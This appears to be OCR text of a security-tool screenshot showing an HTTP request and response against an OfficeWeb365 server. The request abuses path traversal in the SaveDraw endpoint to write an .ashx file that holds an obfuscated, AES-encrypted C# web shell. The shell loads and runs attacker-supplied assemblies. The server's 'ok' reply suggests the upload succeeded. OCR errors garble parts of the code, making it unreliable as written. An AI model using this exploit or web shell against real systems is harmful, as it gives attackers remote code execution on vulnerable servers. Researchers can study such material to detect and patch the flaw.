 Request
数据包扫描 热加载 URL
1 POST /PW/SaveDraw?path=../../Content/img&idx=6.ashx HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.434.18 Safari/537.36
4 Content-Length: 990
5 Content-Type: application/x-www-form-urlencoded
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9 data:image/png;base64,01s34567890123456789y12345678901234567m91<%@ WebHandler
Language="C#" Class="Handler" %>using System;using System.I0;using System.
Reflection;using System.Text;using System.Web;using System.WebSessionState;
using&System.Security.Cryptography;public class Handler : IHttpHandler,
IRequiresSessionState{public void=&ProcessRequest(HttpContext context){try
{string key="900bc885d7553375";byteDk=&Encoding.Default.GetBytes(key);context.
Session.AddC"sky", key);StreamReader sr=new&StreamReader(contextRequest.
InputStream);string line=sr.ReadLine;if(!string.IsNullOrEmpty(line)){byteDc=&
Convert.FromBase64String(line);Assembly assembly=&typeof(Environment).Assembly;
RijndaelManaged rm=(RijndaelManaged)&assembly.CreateInstance("System.Secur"
+"ityCrypto"+"graphy.Rijnda"+"elm anaged");byte[ data=rm.CreateDecryptorCk,k)
TransformFinalBlock(c,0, c.Length);Assembly.Load(data)CreateInstance("U").Equals
(context);sr.clo se();}}catch {}}public bool IsReusable{get{return false;}}}}---
Response
https 119ms 2字节 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Content-Encoding: identity
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/8.5
7 X-Powered-By: OfficeWeb365
8 Date: Mon, 17 Oct 2022 05:26:20 GMT
9 Connection: close
10 Content-Length: 2
11
12 ok